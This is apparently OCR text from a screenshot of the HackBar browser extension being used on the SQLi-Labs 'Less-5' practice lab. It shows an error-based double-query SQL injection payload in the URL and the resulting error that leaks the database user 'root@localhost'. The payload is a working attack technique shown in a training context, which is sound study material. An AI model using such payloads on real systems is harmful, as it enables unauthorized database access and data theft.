 Less-5 Double Query- Single Qu
192.168.72.179
120%
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
labs/Less-5/?id=?id=1' union
Select
1,count(*),concat(0x3a,0x3a,
(select user()),0
x3a,0x3a,floor(rand(0)*2))a
from
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
Welcome Dhakkan
Duplicate entry '::root@localhost::1' for key 'group_key'
SQLI DUM